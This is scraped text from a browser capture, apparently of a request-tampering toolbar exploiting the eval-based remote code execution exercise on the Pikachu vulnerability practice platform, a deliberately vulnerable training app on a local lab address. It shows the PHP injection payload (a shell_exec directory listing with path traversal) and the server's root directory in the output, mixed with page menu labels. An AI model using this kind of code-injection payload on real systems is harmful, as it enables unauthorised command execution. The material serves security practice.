 Load URL
http://192.168.135.132/vul/rce/rce_eval.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
txt=echo shell_exec('ls ../../../../../');&submit=%E6%8F%90%E4%BA%A4
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
app bd_build bin boot create_mysql_users.sh dev etc home lib lib32 lib64 libx32 media mnt opt proc root run run.sh sbin srv start-apache2.sh start-mysqld.sh supervisor-4.2.2
supervisord.log supervisord.pid sys tmp usr var
暴力破解
rce exec "eval"
点一下提示~
Cross-Site Scripting
Here, 请提交一个你喜欢的字符串:
CSRF
提交
SQL-Inject
你喜欢的字符还挺奇怪的!
RCE